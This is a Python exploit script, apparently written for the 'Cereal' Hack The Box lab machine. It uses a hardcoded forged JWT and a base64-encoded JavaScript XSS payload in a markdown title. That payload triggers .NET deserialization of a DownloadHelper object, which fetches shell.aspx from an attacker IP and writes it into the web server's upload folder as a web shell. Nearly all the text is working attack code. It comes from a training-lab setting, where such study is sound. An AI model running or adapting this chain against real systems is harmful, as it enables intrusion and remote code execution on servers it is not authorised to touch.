 1 import requests$
2 from urllib3.exceptions import InsecureRequestWarning$
3 import base64$
4 $
5 requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)$
6 $
7 $
8 jwt_token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiMSIsImV4cCI6MTYxMjI0NzIzNX0.ldPiCS3ry_B1f3KAc5d1gzgMzq4bhtjfTD_OpSLStQA'$
9 my_ip = '10.10.14.6'$
10 $
11 URL = 'https://cereal.htb/requests'$
12 $
13 $
14 js_payload = """var jwt_token = '"""+jwt_token+ """';$
15 targeturl = 'https://cereal.htb/requests';$
16 $
17 req = new XMLHttpRequest;$
18 var payload = JSON.stringify({"json": '{"$type":"Cereal.DownloadHelper, Cereal","URL":"http://""" +my_ip+"""/shell.aspx","FilePath":"C:/inetpub/source/uploads/shell.aspx"}'});$
19 $
20 req.onreadystatechange = function() {$
21     if (req.readyState == 4) {$
22         var id = JSON.parse(this.responseText).id;$
23         //console.log(id)$
24 $
25         req2 = new XMLHttpRequest;$
26         req2.open('GET', targeturl + "/" + id, false);$
27         req2.setRequestHeader("Authorization", "Bearer " + jwt_token);$
28         req2.send();$
29     }$
30 }$
31 req.open('POST', targeturl, false);$
32 req.setRequestHeader("Authorization", "Bearer " + jwt_token);$
33 req.setRequestHeader('Content-type', 'application/json');$
34 req.send(payload);"""$
35 $
36 $
37 js_payload_b64 = base64.b64encode(js_payload.encode('utf-8'))$
38 payload = {'json': '{"title":"[XSS](javascript: eval(atob(%22' + js_payload_b64.decode('utf-8') + '%22%29%29)", "flavor":"x", "color":"#FFF", "description":"x"}'}$
39 headers = {'Authorization': 'Bearer ' + jwt_token}$
40 $
41 $
42 print("shending payload: " + str(payload))$